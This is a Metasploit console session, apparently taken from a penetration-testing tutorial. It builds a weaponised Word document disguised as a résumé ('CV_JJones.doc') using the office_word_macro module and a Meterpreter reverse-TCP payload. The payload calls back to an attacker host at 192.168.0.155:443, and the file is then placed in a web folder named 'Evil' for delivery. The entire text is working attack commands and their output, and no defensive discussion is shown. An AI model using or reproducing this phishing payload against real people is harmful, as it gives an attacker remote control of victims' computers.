 msf > use exploit/multi/fileformat/office_word_macro
msf exploit(multi/fileformat/office_word_macro) > set filename CV_JJones.doc
filename => CV_JJones.doc
msf exploit(multi/fileformat/office_word_macro) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/fileformat/office_word_macro) > set lhost 192.168.0.155
lhost => 192.168.0.155
msf exploit(multi/fileformat/office_word_macro) > set lport 443
lport => 443
msf exploit(multi/fileformat/office_word_macro) > run
[*] Using template: /usr/share/metasploit-framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: CV_JJones.doc
[+] CV_JJones.doc stored at /root/.msf4/local/CV_JJones.doc
msf exploit(multi/fileformat/office_word_macro) > mv /root/.msf4/local/CV_JJones.doc /var/www/html/Evil
[*] exec: mv /root/.msf4/local/CV_JJones.doc /var/www/html/Evil
msf exploit(multi/fileformat/office_word_macro) >